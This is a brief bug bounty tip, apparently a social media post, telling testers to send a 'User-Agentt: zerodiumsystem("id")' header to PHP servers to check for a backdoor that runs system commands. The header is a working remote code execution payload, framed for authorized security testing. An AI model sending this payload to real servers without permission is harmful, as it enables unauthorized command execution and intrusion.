 Bug Bounty Hint

If you have found that server is running PHP - you can try to test it for RCE vulnerability.

Append following header to request:
User-Agentt: zerodiumsystem("id")

If PHP version is vulnerable - you will execute system("id") command on a server.